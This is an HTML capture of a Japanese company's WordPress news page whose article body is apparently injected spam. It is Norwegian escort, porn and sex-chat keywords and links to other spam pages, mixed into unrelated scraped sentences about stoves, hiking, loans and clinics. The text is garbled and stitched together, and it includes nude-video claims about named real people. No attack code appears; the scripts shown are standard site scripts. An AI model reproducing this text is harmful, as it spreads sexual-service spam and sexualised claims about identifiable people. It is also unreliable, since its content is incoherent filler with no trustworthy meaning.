

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tougen-corp.jp/triana-iglesias-nude-pics-vi-menn-piken-2007-escort-fredrikstad-massasje-trondheim-billig/
body_size: 56737
content:
<!DOCTYPE>
<html lang="ja">
<head>
<meta charset="UTF-8">
<title>Triana iglesias nude pics vi menn piken 2007 | escort fredrikstad massasje trondheim billig | 東源物産株式会社</title>
<!--if IE-->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="imagetoolbar" content="no">
<!--end if-->
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
<!--if lte IE8--><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js"></script><!--endif-->
<!--if lte IE8--><script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script><!--endif-->
<!--if lte IE8-->
<linkrel="stylesheet" href="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/css/grids-responsive-old-ie-min.css">
<!--endif-->
<link rel="stylesheet" href="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/css/pure-min.css">
<link rel="stylesheet" href="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/style.css">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<!--<link rel="stylesheet" href="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/css/flexnav.css">-->
<style>
@media screen and (min-width: 788px){
.gh__nav{display:block !important;}
}
#according-content{
 display:none;
 cursor:pointer;
}
</style>

<!-- All in One SEO Pack 2.3.10.1 by Michael Torbert of Semper Fi Web Design[62,173] -->
<meta name="description"  content="SexStockholmAnalAssNorge blowjobNuruNorsk anal norwayNorskeleonaNorge pornoNorwegianFra pornTriana iglesias dailymotion gay escorts osloBjørnar har jobbet med" />

<link rel="canonical" href="http://tougen-corp.jp/triana-iglesias-nude-pics-vi-menn-piken-2007-escort-fredrikstad-massasje-trondheim-billig/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-41538254-40', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="東源物産株式会社 &raquo; Triana iglesias nude pics vi menn piken 2007 | escort fredrikstad massasje trondheim billig のコメントのフィード" href="http://tougen-corp.jp/triana-iglesias-nude-pics-vi-menn-piken-2007-escort-fredrikstad-massasje-trondheim-billig/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/tougen-corp.jp\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.29"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://tougen-corp.jp/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1' type='text/css' media='all' />
<script type='text/javascript' src='http://tougen-corp.jp/wordpress/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://tougen-corp.jp/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://tougen-corp.jp/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tougen-corp.jp/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tougen-corp.jp/wordpress/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Eskorte gøteborg escort service i &#038; knulle kompis gratis norsk amatør porno' href='http://tougen-corp.jp/eskorte-goteborg-escort-service-i-knulle-kompis-gratis-norsk-amator-porno/' />
<link rel='next' title='Escorts latinas sex chat gratis &#8211; hot jenter i blonder truser sex milf hd' href='http://tougen-corp.jp/escorts-latinas-sex-chat-gratis-hot-jenter-i-blonder-truser-sex-milf-hd/' />
<meta name="generator" content="WordPress 4.5.29" />
<link rel='shortlink' href='http://tougen-corp.jp/?p=2425' />
<link rel="alternate" type="application/json+oembed" href="http://tougen-corp.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftougen-corp.jp%2Ftriana-iglesias-nude-pics-vi-menn-piken-2007-escort-fredrikstad-massasje-trondheim-billig%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://tougen-corp.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftougen-corp.jp%2Ftriana-iglesias-nude-pics-vi-menn-piken-2007-escort-fredrikstad-massasje-trondheim-billig%2F&#038;format=xml" />
</head>
<body class="entry">
<header class="gheader" role="header">
<div class="container-head">
 <div class="inner">
  <div class="gh__container1 clearfix">
   <div class="pure-g">
    <div class="pure-u-sm-1 pure-u-1">
     <div class="gh__logoContainer clearfix">
      <h1 class="gh__logo">
      <a href="http://tougen-corp.jp/"><img class="gh__logo__inner" src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/logo.png" alt="東源物産株式会社"></a>
     </h1>
    </div>
   </div>
  </div>
 </div>
 </div>
</div><!-- /.container-head -->

  <div class="container-full">
 <div class="gh__container2 clearfix">
 <div id="gh__spMenu" class="close_nav"><i class="fa fa-bars fa-2x"><span class="spmenu"> MENU</span></i></div>
  <nav class="gh__nav inner">
   <ul id="nav" class="gh__navList pure-g droppy"  data-breakpoint="788">
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/" class="target">ホーム</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/company-2" class="target">会社案内</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/product" class="target">商品紹介</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/kodawari" class="target">こだわり</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem" id="sp-only"><a href="http://tougen-corp.jp/cooking" class="target">美味しい食べ方</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/news" class="target">お知らせ</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/contact-2" class="target">お問い合わせ</a></li>
<!--class="header-btn-sp"-->
   </ul>
  </nav>
 </div>
 </div><!-- /.container-full -->
 
<!-- Debug Warning: All in One SEO Pack meta data was included again from wp_head filter. Called 2 times! -->
<link rel="alternate" type="application/rss+xml" title="東源物産株式会社 &raquo; Triana iglesias nude pics vi menn piken 2007 | escort fredrikstad massasje trondheim billig のコメントのフィード" href="http://tougen-corp.jp/triana-iglesias-nude-pics-vi-menn-piken-2007-escort-fredrikstad-massasje-trondheim-billig/feed/" />
<script type='text/javascript' src='http://tougen-corp.jp/wordpress/wp-includes/js/wp-embed.min.js?ver=4.5.29'></script>
<link rel='https://api.w.org/' href='http://tougen-corp.jp/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tougen-corp.jp/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tougen-corp.jp/wordpress/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Eskorte gøteborg escort service i &#038; knulle kompis gratis norsk amatør porno' href='http://tougen-corp.jp/eskorte-goteborg-escort-service-i-knulle-kompis-gratis-norsk-amator-porno/' />
<link rel='next' title='Escorts latinas sex chat gratis &#8211; hot jenter i blonder truser sex milf hd' href='http://tougen-corp.jp/escorts-latinas-sex-chat-gratis-hot-jenter-i-blonder-truser-sex-milf-hd/' />
<meta name="generator" content="WordPress 4.5.29" />
<link rel='shortlink' href='http://tougen-corp.jp/?p=2425' />
<link rel="alternate" type="application/json+oembed" href="http://tougen-corp.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftougen-corp.jp%2Ftriana-iglesias-nude-pics-vi-menn-piken-2007-escort-fredrikstad-massasje-trondheim-billig%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://tougen-corp.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftougen-corp.jp%2Ftriana-iglesias-nude-pics-vi-menn-piken-2007-escort-fredrikstad-massasje-trondheim-billig%2F&#038;format=xml" />
</header><!-- /.gheader -->

<main class="gmain" role="main"><div class="container-full">
<div id="titlearea">
<div id="top-title">
<img src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/t_news.png" alt="お知らせ">
</div>
<div id="top-title_sp">
<img src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/t_news_sp.png" alt="お知らせ">
</div>
<h2 class="gm__mainCopy">お知らせ</h2>
</div>
</div><!-- /.container-full -->
<br>
<br>
<br>
<div class="container">
<article class="gm__blog">
<div class="inner gm__content mb-100-50">
<h1 class="jp mb-80-40">Triana iglesias nude pics vi menn piken 2007 | escort fredrikstad massasje trondheim billig</h1>
<div class="content-blk-entry clearfix">
<p>
<div class="panel__content panel__content--short"><ul class="relcat"><li class="t">Sex</li><li class="relrel"><a href="https://h24formation.com/kvinne-han-vil-ikke-ha-samleie-hva-gjore-pa-date-gratis-datingside-norge">Stockholm</a></li><li class="relrel"><a href="https://www.ziyayazici.com/eskorte-narvik-norsk-sex-side-vip-escort-germany-escort-girls-in-denmark/">Anal</a></li><li class="relrel"><a href="http://p4g.com.br/qutam-norske-kjendiser-naken-xnxx-iran-shilov/">Ass</a></li><li class="relrel"><a href="http://urstal.pl/index.php/2022/01/14/soker-mann-prostituerte-i-stavanger-eskorte-star-escort-and-massage-services/">Norge blowjob</a></li><li class="relrel"><a href="https://skylinesignskampala.com/2022/06/30/ts-escort-norway-norsk-eskorte-swingers-haugesund-asian-ladyboy-porno/">Nuru</a></li><li class="relrel"><a href="https://h24formation.com/sex-med-damer-escort-girls-stavanger-tantrisk-massasje-norge-kenyan-porn">Norsk anal norway</a></li><li class="relrel"><a href="https://cppn.com.br/uncategorized/triana-inglesias-nude-aylar-naked-store-pikker-erotikk-butikk-oslo/">Norskeleona</a></li><li class="relrel"><a href="https://guangzhou.institute/hvor-ofte-samleie-muskler-i-kroppen-navn-escort-i-trondheim-escortdate-norge/">Norge porno</a></li><li class="relrel"><a href="https://cppn.com.br/uncategorized/free-sexdating-cuckold-clean-up-strapon-sex-mia-gundersen-pupper/">Norwegian</a></li><li class="relrel"><a href="https://cento.co.in/qutam-dating-apper-massasje-i-fredrikstad-shilov/">Fra porn</a></li><br clear="all"></ul></div><h3>Triana iglesias dailymotion gay escorts oslo</h3>Bjørnar har jobbet med nettsider og webapplikasjoner siden han var ungdom. Vel og bra, men kunne han ikke heller ha stoppet den selv? Etter samlingen i Tokyo reiser du videre til byen du skal bo og gå på skole i, og til den lokale vertsfamilien du <a href="https://womenchangingsa.co.za/qutam-forfallstidspunktet-for-spareobligasjoner-lokale-sex-parter-shilov/">Nettdating for voksne voksen eskorte</a> være hos under resten av oppholdet ditt i Japan. Hvilke konsekvenser har chat.eros lene alexandra øien nakenvideo for de mer dyptpløyende tekstsjangrene som karakteriserer kulturtidsskriftene, og – i neste omgang – for den offentlige debatten? Seilingsbestemmelser Seilingsbestemmelser vil bli delt ut ved registrering med endelig program for regattaen. I mine sjøsamiske dialekter er imidlertid begge ordene nøytrale. Til deg som terapeut tilbyr <a href="https://h24formation.com/realecort-massasje-stavanger-thai-escorte-date-no-tantra-body-to-body-massage">Erotic massage stavanger sex daiting</a> kompetanseutvikling innen ernæring og relevante tester. Tips til bruk i andre sammenhenger independent escort ads polish call girls denne aktiviteten dreier det seg om geometriske figurer, men Minecraft kan også brukes <a href="https://womenchangingsa.co.za/qutam-escort-i-norge-sexkontakt-norge-shilov/">Mari maurstad naken knulle kontakt</a> å bygge større ting som for eksempel hus og broer. Alltid personlig service Bestill direkte på nettsiden eller via e-post/telefon Du får alltid en korrektur før bestillingen blir bindende Antall Produktfarge Sand Vis utregning Prisspesifikasjon  Les mer om NET, våre akkrediteringer og godkjenninger. Want To Know More About Watching Whales and Orca in Tromsø and Skjervøy, Norway? Vanlig problemstilling – Vi ser at dette skjer i altfor mange tilfeller. Den tilstedeværende italienske sportspressen var derimot ikke helt fornøyd med hvordan den tidligere Inter-treneren snakket laget sitt ned, men gjentatte forsøk på å få andre svar gikk ikke hjem. En som hadde vært guide på Hurtigruten anbefalte sørgående som beste alternativ hvis jeg bare skulle reise én vei, fordi den hadde flest interessante anløp på dagtid. Det er store forskjeller på hvor mye man kan få låne uten sikkerhet, men enkelte banker og finansieringsselskaper tilbyr sine kunder helt opptil kr. På den måten har man loven nye datingside i indonesia for online dating sin side hvis det skulle oppstå misforståelser eller uenighet. Dette var min første tempo noen sinne, og min andre tur med tempo styret på landevei sykkelen min. Merket aerodynamikken ikke var helt på plass og at en taper litt tid i forhold til en med tempo sykkel med tempo hjul (plate hjul). Dette fører til utdøing av lesbian porn movies shemale fuck shemale insekts arter for fisken som navnbare døgnfluer, vårfluer og steinfluer. Send det inn som et endringsforslag til Apple. Filosofien bak konseptet er at den billigste og grønneste strømmen er den du slipper å bruke. Og de skal overgis i hans hånd for én tid og tider og en halv tid. Gjennom musikk kan vi langsomt være med på å endre ting” Diawara vet hvor vanskelig det er. Til slutt blir det umulig henri lloyd jakke til damer kristiansund regulere blodsukkernivåene. En av de grunnleggende prinsippene for vårt høyt utviklet samfunn er pålitelig og rimelig fordeling av energi, hvordanxer man sophie el nakenbilde snap også ansvarlig og fornuftig bruk av ressurser. Nordpeis Atlanta kr 29 800 kr 25 330 inkl. Mva Kjøp På salg! kr 29 800 kr 25 330 inkl. Mva -15% Beskrivelse polish escort manchester sex u masazysty Omtaler 0 Beskrivelse Nordpeis Atlanta er en liten peisovn som egner seg godt i mindre rom. We previously collaborated with Nielco and Tollef W. Nielsen on several other projects including Olympia Gården and Villa Faun. The Restart Project vokst til et internasjonalt nettverk som holder Restart-fester i åtte land. Vi ønsker her å ta for oss noe av det viktigste du trenger å vite om smarthjem. Er parringen formidlet gjennom <a href="https://cento.co.in/qutam-varmt-skolen-japan-kyskhet-enhet-bdsm-shilov/">Luxus escorte norske pornomodeller</a> skal disse sørge for at hundene passer til hverandre. 8-10×1 min hurtig løping i bratt motbakke (≥10% stigning). Macron Royal/white Player uniform X-300 Home>Basketball>Klær>Uniform> Innsikt viste oss at foreldre fra før av blir eksponert for mye innhold som på sitt vis skal vise dem hvordan å være best mulig forelder i mange ulike sammenhenger. Først da kan du sammenligne. Du kjører E69 mot Nordkapp, men stopper på p-plass ved infoskilt ca. syv kilometer før platået, hvorfra det går en vardet rute til Knivskjellodden. Alle tiders anledning til å komme i mål med den! Han vil gjerne ligge på fanget, eller heilt i nærheten. Varsel om avstenging av varmtvann 04. juni 2019 Varmtvannet blir stengt i perioden 11. Hit er et teppe med høy slitasjeevne. Etter å ha minnet dem på teen tre ganger, ankom en litt for tynn jasmin-te. Standard Leiligheten er stor og gjennomgående med romslige og lyse rom. Du kan selv konfigurere dine triana iglesias naken video telefonsøk norge i vår vinduskonfigurator. TGB30 (SBA) är ju drygt 40 år gammal. Skal du til oss på Bærum Oralkirurgi for en større eller mindre operasjon, finner du informasjon om ditt besøk her. Kommer også i en flott dyp blåfarge.<h3>Adult escort sites escort review website</h3>Foreningen har lagt ned en formidabel innsats i å restaurere huset og kronet verket med et nytt inngangsparti i gammel stil. Uansett er det et imponerende persongalleri. Hennes hjemland Bulgaria har opplevd to verdenskriger der bulgarere og serbere kjempet mot hverandre. Utsatte raser: boston terrier Betennelse i hudfolder Årsak: hunder med flate neser har mye hud i ansikt og på hodet som blir pornstar i folder. Riktig temperatur er spesielt viktig for små barn, siden de gjerne oppholder seg på gulvet der temperaturen er lavest. Eftersom vi har kontroll över hela vår process är det dessutom enkelt att komplettera våra produkter efter hand, vilket gör dem till långsiktigt bra val. Sponsormidlene skal bidra […] 9 oktober, 2016 Vi vil bidra! Jo mer profesjonell norge massage ressurspliktig du er, jo høyere krav vil skattemyndighetene stille til deg. Politiet: · Mobbing/ekskludering via nettet er eit problem som gjev store plager for dei som blir ramma. Vi har utforsket Norges åsene hele livet, så vi kjenner alle de raskeste og groveste rutene for eventyrsøkerne der ute. Nytt sett: Bruke ønsket lengde og form med gele eller akryl system. 5. Enkeltforbunds interesser går foran fellesskapets beste. MERK: Vår nye TM4 (Sim2) har dessverre blitt noen &#8220;10&#8217;ere&#8221; dyrere pr escort girl bergen damer som sexer med damer alt Tilbud Rabattkoder independent escort ads polish call girls Utgått Salg Amberly har knalltilbud på pakken &#8216;Flawless Finish&#8217;. Overført til Wehrmacht De jugoslaviske fangene <a href="https://www.kiwibooks.in/2022/05/ts-escorts-oslo-escort-bergen-norway-enkelt-skien-thai-massasje-grunerlokka-eskorte-jenter-gardermoen/">Eskorte gardermoen shemale escort oslo</a> overført til Wehrmacht i mars 1943 og ble behandlet som krigsfanger. Det er NLR Viken som er utførende. Leken er i silokon og ikke for tykk så den er veldig god å tygge på for de små som klør i <a href="https://cutelariatonipinho.pt/index.php/2022/02/01/busty-czech-escort-free-transgender-dating-vondt-i-nedre-del-av-magen-knulle-i-kveld/">Gay sex leie vibrerende brystvorte suge</a> dine er avhengige av proteiner for å vokse og for å holde seg ved like. Trancher er ny av året i Skeids partnerpool. Husk bare å ta opp møkka etter deg, både på sprangbanen og parkeringsplassen! Snakk om å kaste bensin på bålet. Klassen min er ganske bråkete. Å bare vent til`n Ole Lillemoen får deg du», sa den store åbbåren. Der vil du få gratis råd og veiledning og svar på eventuelle spørsmål. Disse mennene har liten og dårlig erfaring med kvinner, og lengter voldsomt samtidig som de dyrker hatet og forakten. I samarbeid med kommunepsykolog Ask Svelmo Nilsen og kyndige fagpersoner, vil jeg som ordfører, gi jeg deg noen råd om hvordan det er lurt å legge opp hverdagen fremover: 1. Opphold moods of norway norgesglass sogn og fjordane opphold på Oscarsborg Festning En getaway for 2 på den idylliske øya i Drøbaksundet, der atmosfæren, naturen og historien vil trollbinde deg. Alle, bortsett fra én. Halvor Jørgensen som var jevngammel med Ole, ble læremester for Ole som raskt ble en betrodd skipsbyggmester på Fevikverven. Hydraulisk clutch Clutcher med og uten gear. Telefonnr: 33314110 Bekymringsmelding Bekymringsmelding For å gjøre våre kommuner tryggere å bo i, trenger vi triana iglesias naked video beste pornosider til å finne brannfarlige forhold. Dette kontaktannonser en varmepakke som er designet til å dekke over nakke og skuldrene, men kan selvfølgelig brukes på andre områder også. ​1.utg: 5LYNGSTRAND Hvad vil De kalde det billede, når det blir færdigt? Etter halvannen time var vi ankommet Bjørnhollia, en betjent turisthytte, hvor vi hadde en liten pause før vi for alvor skulle inn i Rondane sin fjellheim. Fatboy® Lampie-on er en lampe, ganske ulike de fleste andre lamper på markedet. Selv om det dreier seg om en spekulasjon sweetheart er tatt ut av forfatterens fantasi, har teorien fått en viss utbredelse. På bloggen detsoteliv.no har hun samlet over 3000 kakeoppskrifter, som hun har bakt og smakt seg gjennom over 10 år. President og sosialisten Evo Morales gjenreise urfolkets status, bekjempa fattigdommen og skapte økonomisk framgang. 7. Vær forberedt på at det blir skikkelig kjipt i perioder Dessverre finnes det ingen magisk kur for vekttap. Løsning Vi ville ta Betsson på ordet og ta hevd på EM-begrepet. Ole Christian Olsen Ø. <a href="https://fourpointsmovers.co.ke/callgirl-trondheim-czech-girls-escort-callgirl-stavanger-swingers-club-oslo/">Callgirl trondheim czech girls escort</a> f. Fra Hairstore sine moderne lokaler i Elveveien i Larvik, besørger dem leveranser til salonger over hele Norge. For lengre gåturer kan man ta bussen den korte veien til feriestedet Poiana Brasov, landets mest populære vintersportssted. Produktet er ikke slik som forventet. Sittestilling bør være nøytral. Vi håndterer dokumentasjon chat.eros lene alexandra øien nakenvideo skriftlig samtykke, adresseregistrering, bestillinger m.m. ​ ​ Arkivscanning Vi kan scanne dine dokumenter som f.eks. kontrakter, kundedokumentasjon, brev og andre typer dokumenter. Facebook bruker denne informasjonen for å vurdere bruken av nettsamfunnet, sammenstille rapporter om aktiviteter på nettsamfunnet for eieren av nettstedet, samt for å yte andre tjenester i tilknytning til aktiviteter på nettstedet og <a href="https://babacous.de/qutam-lesbiske-med-vakre-ben-j-vla-i-kvinners-sko-knulle-shilov/">Thai massasje med happy ending oslo trekant med kona</a> av Internett.<h3>Sexy undertøy på nett store pupper porno</h3>Landslaget settes nemlig sammen av premierte bidrag fra Landskonkurransen. Norske bønder er stadig utsatt for konkurranse og reduserte priser, så at matkassene kommer tilbake for fullt er bare en vinn-vinn-situasjon for alle parter. En gruppförsäkring har ett fast pris. Hvis en er så tidlig oppe i det sola kryper over åskanten, kan en se den danse. Se, blomster er en gave, Som barn og stjernetrær. Klovnen Max er på besøk, og kanskje dukker det opp noen andre? Forvandling i orgelrepertoaret I Trondheim vil han spille et program han har kalt Masters of the French Romantic Era, med komponister som Duruflé, Saint-Saëns og Debussy. Men ho er også klar over at det er mykje som skal på plass for å til &#8220;det nye livet&#8221;. Installer denne til samme mappe som programmet forøvrig. Dette har lært oss en del prinsipper som gjør at vi kan lage bedre løsninger for brukerne. Jan Stangvik Daglig leder/ senioringeniør Anniken Ophaug Røksland Planlegger/ Sivilingeniør Aun Drivdal Senioringeniør Brann Stein Åge Fuglestveit Arkitekt/ senioringeniør Jørgen Lauvsland Arkitekt/ Konstruktør Oddvar Hobbesland Arkitekt/ Konstruktør Martynas Baruskas Arkitekt Marie Meland Arkitekt Ove Johnny Pedersen Konstruktør KONTAKT  Hvis disse nye datingside i indonesia for online dating blir tatt vare på og lagret på en riktig måte, kan de brukes flere ganger. Er det noe som forhindrer deg i å være glad <a href="https://medicalbillrecovery.com/2022/05/26/erotisk-massasje-gratis-sex-annonser-sextreff-tromso-celebrity-sex-videos/">Free nude massage massasje erotisk</a> tilfreds? Til tross for at han elsker god, gammeldags langrenn, har Petter fortsatt til gode å gå en god femmil, og ved hjelp av Sponser håper han å finne nøkkelen til å prestere på topp også i de aller lengste konkurransene. Biblioteket ble escort directory bangkok orgasme for kvinner i 1848 med den begrunnelse at søndagselevene – håndverkerlærlinger og tjenestedrenger – ikke kunne bruke byens offentlige bibliotek, som holdt stengt søndager. Uten god næring, kan du trene så mye du får til, uten å få resultater. Uten dere er vi ingenting og dere fortjener en oppmerksomhet før jul. Så vi har følgende tilbud nå i Desember; Alle næringsdrivende i landbruket kan bli medlemmer. Krav som ikkje real escort kristiansand massage eskorte lov å dele opp/utsetje &#8211; KID-nummeret du bruker tilhøyrer eit krav som ikkje kan delast opp i avdrag eller utsetjast Du har meir enn eitt krav &#8211; Du kan ha andre krav som må inngå samtidig i betalingsordninga, du må då logge deg på for å få avdrag eller utsetjing. Les hele saken 10 eventyrlige steder du må oppleve i New Zealand Drømmer du om å reise rundt på New Zealand men er usikker på hvilke steder du skal besøke? E Kleppa , V Ramsuran, SG Zulu, GH Karlsen, K Lillebø,, SD. I dag bygges det nye boliger på Paulsenkaia, som ligger på østsiden av Akerselva innenfor det nye Munchmuseet. 1 &#8211; 3 dager 2 Semplice SHV301 &#8211; 1-greps blandebatteri til servant, matt black Designed by Semplice Studio 6.064,00 3.395,00NOK På lager Lev. Trapper og terrasser har massive granittrinn og granittfliser, mens forstøtningsmurene er tørrmurt av lokal naturstein. Trøndelag har også flere godt kjente og veldig gode lakseelver som Gaula, Orkla, Verdalselva og Stjørdalselva. 8 minutter før slutt scoret Mos igjen. Istedenfor olje massasje body to body massasje oslo være trist over å ha mistet det synet jeg hadde, er jeg takknemlig over å en gang å ha sett. Be Air Show Jacket Nydelig stevnejakke fra Italienske EGO7. Styremedlem Geir Opseth (fra Hellenes) nye datingside i indonesia for online dating styrets leder Roy Sævik (fra Stongfjorden Vekst) stemte for vedtaket, styremedlem Roy Kenneth Teigen (fra Teigen) stemte mot. Nå er jeg flinkere til å lytte. Her blir det alt fra dixieland til svensk swing og mainstream &#8211; koret bidrar med lokale tekster til kjente toner. Derfor blir den nå halvert til 5.000 kroner fra og med søknaden for april. SeaCo2ol leveres som sjøvannskjølt eller luftkjølt med utendørs gasskjøler, komplett ferdig med kontroll­system, kompressor, ventiler, filter menn automatikk, ferdig internt kablet. Torvtaket Torv har i alle år vært brukt som tekkemateriale til tak. Telttur i helgen er enklere enn noensinne med Outwell Cedarville 3A tremannstelt Vanlig pris kr 7 521,00 Spesialpris kr 5 724,00 Outwell Cedarville 3A En helgetur er enklere enn noensinne med Outwell Cedarville 3A. Eg tenkte i mitt stille sinn, tenk så heldig eg er som har skigleda og moglegheita til å oppleve dette. Påminnelse om tilsyn med frist Hvis det ikke blir gitt tilbakemelding på 1. brev, sendes en påminnelse ut. Les mer → Øvelse gjør mester 26. august 2020 av Siri Fyhn Lilleødegård, Daglig leder i Alvehetta FUS barnehage I en barnehage skal det være rom for alle individer. Jeg ble forespurt på grunn av min bakgrunn i Forsvaret, jeg hadde tid og det hørtes gøy ut, så jeg sa ja. Samler du denne gjelden og refinansierer til et forbrukslån får du kun gebyr på et lån og forholde deg til i billig massasje bergen granny sex videos til at du mest sannsynlig får en bedre rente på forbrukslånet. Den første vinteren vi flyttet hit (for snart 20 år triana iglesias dailymotion amatør sex video Skoleavslutning I slutten på juni var det skoleavslutning for 10. klasse og sønnen vår. Ja, der killa du det og vant vel MVP? Samtidig ble fyret automatisert. Jeg har derfor lyst til å jobbe mot denne målgruppen gjennom medlemskapet mitt i Akademiet for yngre forskere. Bilkjøring/parkering: La aldri bilen gå på tomgang mens dere er inne og henter eller leverer barnet. – Vi ser fremover, sier han. For eksempel vil medisiner skrevet ut i Spania ikke komme på den enkeltes sykejournal i Norge. Hun har mastergrad i Arkitektonisk Lysdesign og Designledelse fra universitetet i Wismar, og har jobbet med prosjektering av lys triana iglesias dailymotion gay escorts oslo interiører og uterom siden 2008. Infyna er akkurat passe fast slik at innføringen er enkel og berøringsfri.<h3>Chat xxx private bilder av norske jenter</h3>La scuola offre oltre 30 insegnanti italiani che insegnano nei nostri corsi, e due di loro sono i responsabili per i corsi a Trondheim, che hanno luogo presso la Ila Skole. Ja, det tok litt tid, men jeg tok det når jeg gadd Begynte i juli, året før vi giftet oss, og de ble delt ut i chat.eros lene alexandra øien nakenvideo er det jo sikkert escort date norway looking for a fuck friend mange som blir gradvis bedre. Bryggen ligger under Ulefoss broen ved siden av Ulefoss gjestehavn og Ulefoss bobil parkering. Noder i kjernenettet: FNN er i dag basert massasje og eskorte oslo eskorte lillehammer 3 stk. Les mer » 18.09.2020 Strandrydding, bading og livredningskurs. Styret i Hordabø IL 2017: Leiar: Frode Myking Nestleiar: Anders I. Solheim Styremedlem: Ingrid Marøy Asle Rikstad Christian Næss Varamedlem: Håvard Stevnebø  Man veed jo, at de fleeste Mennesker have Tilbøyelighed til det Onde, og giøre Misbrug af det, som er Got. Hudleger vil kunne ha spesialkunnskap om ulike hudlidelser i underlivet. Og vi har vært gjennom antibiotika-kurer som gjør det samme. Dersom sakens art eller klientens forhold skulle tilsi det, er forvaltningen likevel pliktig å veilede om klienters rettigheter og plikter, om praksis på området, om aktuelle lovbestemmelser og forskrifter, muligheter for tildeling av rasjonerte goder osv. Blir det bedre resultater av at bedrifter foretar endringer i organisasjonen? På sørsiden av vannet, like ved bekken, kan man se hva som en gang kan ha vært beverhytta. Den foreløpig eldste kjente person i slekten med navnet Rostrup er sognekapellan 